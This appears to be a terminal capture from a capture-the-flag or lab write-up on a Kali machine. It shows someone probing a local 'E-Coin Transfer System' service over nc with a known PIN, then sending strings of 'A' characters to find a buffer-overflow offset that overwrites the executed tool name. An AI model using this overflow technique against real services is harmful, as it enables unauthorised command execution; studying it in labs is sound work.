 /bin/bash 82x37
root@kali:~/Desktop/dayuBankrobber/chisel# nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
42A
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA using our e-coin tran
sfer application.
[$] Executing e-coin transfer tool: AAAAAAAAAA
[$] Transaction in progress, you can safely disconnect...
root@kali:~/Desktop/dayuBankrobber/chisel# python -c 'print("A"*32)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
root@kali:~/Desktop/dayuBankrobber/chisel# nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
32A
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA using our e-coin transfer appli
cation.
[$] Executing e-coin transfer tool:
[$] Transaction in progress, you can safely disconnect...
root@kali:~/Desktop/dayuBankrobber/chisel#
大余安全
https://blog.csdn.net/qq_34801745